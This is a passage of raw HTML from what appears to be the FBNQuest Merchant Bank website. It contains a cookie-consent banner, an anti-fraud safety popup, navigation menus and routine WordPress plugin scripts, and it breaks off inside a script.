			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>We take your privacy seriously and only process your personal information to make your experience better while you use this website. In accordance with NDP Act, and any applicable regulations, continuing to use this platform indicates your consent to the processing of your personal data by FBNQuest Merchant Bank Limited as detailed in our <a href="https://fbnquest.com/quicklinks/policies/privacy-policy/">Privacy Policy.</a></p><p><br>Our site also uses cookies to enhance your experience while you are here. You can modify your preference using the option below. For more detailed information about the cookies we use, see our <a href="https://fbnquest.com/quicklinks/policies/cookies-policy/">Cookie Policy.</a><br>&nbsp;</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept All</button>
		<button class="cmplz-btn cmplz-deny">Reject All</button>
		<button class="cmplz-btn cmplz-view-preferences">Customize</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Customize</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Cookies for a Better Experience</button>

</div><div 
	id="pum-22913" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_22913"
	class="pum pum-overlay pum-theme-22883 pum-theme-enterprise-blue popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:22913,&quot;slug&quot;:&quot;safety-popup&quot;,&quot;theme_id&quot;:22883,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-22913&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-22913&quot;],&quot;delay&quot;:&quot;2500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-22913" class="pum-container popmake theme-22883 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_22913" class="pum-title popmake-title">
				Please stay safe and be vigilant			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>At FBNQuest Merchant Bank, your security is our top priority. We will never ask for the details of your account via email, text messages, pop-up windows, or phone calls. To keep your funds safe, it is crucial to remain vigilant.</p>
<p>&nbsp;</p>
<p>Avoid transferring money to any personal or agent&#8217;s bank account; always make transactions directly to the FBNQuest Merchant Bank collection bank account. If you encounter any suspicious calls or messages, please reach out to your Relationship Manager immediately or contact <a href="tel: +234 02012773023 or 02018886724">02012773023, 02018886724</a> or <a href="mailto:info@fbnquestmb.com">info@fbnquestmb.com</a> Your safety is important to us!</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<div data-elementor-type="popup" data-elementor-id="8200" class="elementor elementor-8200 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-04de4c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="04de4c9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0946d0a jltma-glass-effect-no" data-id="0946d0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-d6c518d elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="d6c518d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-987e40b jltma-glass-effect-no" data-id="987e40b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-944911b elementor-nav-menu__align-center elementor-widget__width-auto elementor-nav-menu--dropdown-none jltma-glass-effect-no elementor-widget elementor-widget-nav-menu" data-id="944911b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow">
				<ul id="menu-1-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-944911b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8319"><a href="https://new.fbnquest.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8331"><a href="https://fbnquest.com/who-we-serve/" class="elementor-item" tabindex="-1">Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8332"><a href="https://fbnquest.com/our-solutions/" class="elementor-item" tabindex="-1">Solutions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8320"><a href="https://fbnquest.com/careers/" class="elementor-item" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8321"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Login</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://myportfolio.fbnmerchantbank.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Individual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8323"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Merchant Bank &#8211; Corporate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8324"><a href="https://cib.fbnquest.com/internetbanking/" class="elementor-sub-item" tabindex="-1">FBNQuest Asset Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8325"><a href="https://myportfolio.fbnquest.com/Securities/" class="elementor-sub-item" tabindex="-1">FBNQuest Securities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://myportfolio.fbntrustees.com/" class="elementor-sub-item" tabindex="-1">FBNQuest Trustees</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_ma_el_bg_slider elementor-section elementor-inner-section elementor-element elementor-element-a89e940 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="a89e940" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9c3209 jltma-glass-effect-no" data-id="f9c3209" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ab5c09 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-image" data-id="1ab5c09" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
							<img width="24" height="24" src="https://fbnquest.com/wp-content/uploads/2021/06/x.svg" class="elementor-animation-grow attachment-full size-full wp-image-8278" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_ma_el_bg_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cd6c4a5 jltma-glass-effect-no" data-id="cd6c4a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdf6aa3 elementor-widget__width-auto jltma-glass-effect-no elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cdf6aa3" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://fbnquest.com">
			<img width="899" height="235" src="https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg" class="attachment-full size-full wp-image-1188" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-231b40c elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="231b40c" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://fbnquest.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-231b40c">Search</label>

					
					<input id="elementor-search-form-231b40c" placeholder="Search our solutions, services and more" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8c1ab06 bdt-submenu-type-inner jltma-glass-effect-no elementor-widget elementor-widget-bdt-vertical-menu" data-id="8c1ab06" data-element_type="widget" data-widget_type="bdt-vertical-menu.default">
				<div class="elementor-widget-container">
							<div class="bdt-vertical-menu" data-settings="{&quot;id&quot;:&quot;bdt-metismenu-8c1ab06&quot;,&quot;removeParentLink&quot;:&quot;no&quot;}">

							
		<nav class="sidebar-nav">
			<ul id="bdt-metismenu-8c1ab06" class="metismenu"><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/" class="has-arrow">About</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/our-company/" class="">Our Company</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/milestones/" class="">Milestones</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/about-us/governance/" class="">Governance</a></li><li class="bdt-menu-item"><a target="_blank" href="https://www.fbnholdings.com/investor-relations/" class="">Investor Relations ↗</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/" class="has-arrow">Sustainability</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/our-crs-activities/" class="">Our CR&#038;S Activities</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/committed-to-stewardship/" class="">Committed to Stewardship</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/sustainability/citizenship-reports/" class="">Citizenship Reports</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/" class="has-arrow">Pressroom</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/news-and-insights/" class="">News and Press Releases</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/lifestyle/" class="">Lifestyle</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/leading-conversations/" class="">Leading Conversations</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/impact-stories/" class="">Impact Stories</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/pressroom/awards/" class="">Awards</a></li></ul></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/" class="has-arrow">Quicklinks</a><ul><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/help-support/" class="">Help &#038; Support</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/tools-calculators/" class="">Tools &#038; Calculators</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/office-locations/" class="">Office Locations</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/faqs/" class="">FAQs</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/policies/" class="">Policies</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/ask-the-experts/" class="">Ask the Experts</a></li><li class="bdt-menu-item"><a href="https://fbnquest.com/quicklinks/nccg-reports/" class="">NCCG Reports</a></li></ul></li></ul>		</nav>

			
		</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-01ea035 elementor-share-buttons--skin-minimal elementor-grid-4 elementor-grid-mobile-4 elementor-share-buttons--color-custom elementor-widget__width-inherit elementor-share-buttons--view-icon elementor-widget-tablet__width-inherit elementor-widget-mobile__width-inherit elementor-share-buttons--shape-square jltma-glass-effect-no elementor-widget elementor-widget-share-buttons" data-id="01ea035" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_whatsapp"
							role="button"
							tabindex="0"
							aria-label="Share on whatsapp"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="8376" class="elementor elementor-8376 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;.search&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="has_ma_el_bg_slider elementor-section elementor-top-section elementor-element elementor-element-fde591b elementor-section-boxed elementor-section-height-default elementor-section-height-default jltma-glass-effect-no" data-id="fde591b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="has_ma_el_bg_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-566486e jltma-glass-effect-no" data-id="566486e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-68501b8 elementor-search-form--button-type-text elementor-search-form--skin-classic jltma-glass-effect-no elementor-widget elementor-widget-search-form" data-id="68501b8" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://fbnquest.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-68501b8">Search</label>

					
					<input id="elementor-search-form-68501b8" placeholder="Search our solutions, services and more..." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															Search													</button>
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-8200-css' href='https://fbnquest.com/wp-content/uploads/elementor/css/post-8200.css?ver=1761905621' media='all' />
<link rel='stylesheet' id='ep-vertical-menu-css' href='https://fbnquest.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-vertical-menu.css?ver=6.15.5' media='all' />
<script src="https://fbnquest.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://fbnquest.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://fbnquest.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fbnquest.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://fbnquest.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://fbnquest.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.2" id="e-sticky-js"></script>
<script src="https://fbnquest.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/fbnquest.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/fbnquest.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"22881","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/fbnquest.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/fbnquest.com\/wp-admin\/admin-ajax.php","message_position":"top"};
